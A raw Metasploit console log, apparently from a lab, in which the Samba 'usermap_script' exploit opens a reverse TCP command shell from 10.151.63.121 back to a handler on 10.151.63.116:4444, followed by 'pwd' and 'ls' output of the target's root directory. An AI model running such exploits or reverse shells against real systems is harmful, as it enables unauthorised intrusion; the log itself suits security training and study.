 msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 10.151.63.116:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Gumkr7Rp17WOAN6V;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Gumkr7Rp17WOAN6V\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.151.63.116:4444 -> 10.151.63.121:40675) at 2016-12-06 21:51:19 +0700
pwd
mproxySpaf
/
f5
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin